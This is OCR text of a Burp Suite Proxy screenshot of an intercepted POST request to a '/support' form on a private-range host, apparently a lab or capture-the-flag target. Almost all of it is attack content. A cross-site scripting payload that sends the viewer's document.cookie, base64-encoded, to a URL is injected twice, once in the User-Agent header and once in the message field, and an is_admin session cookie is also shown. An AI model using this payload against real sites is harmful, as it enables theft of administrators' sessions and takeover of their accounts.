 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image(); i.src="http://10.10.11.8:5000/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://10.10.11.8:5000
0 Connection: close
1 Referer: http://10.10.11.8:5000/support
2 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
3 Upgrade-Insecure-Requests: 1
4
5 fname=pepe&lname=aaa&email=gabopepe%40gmail.com&phone=132312312&message=<script>var i=new Image(); i.src="http://10.10.11.8:5000/?cookie="+btoa(document.cookie);</script>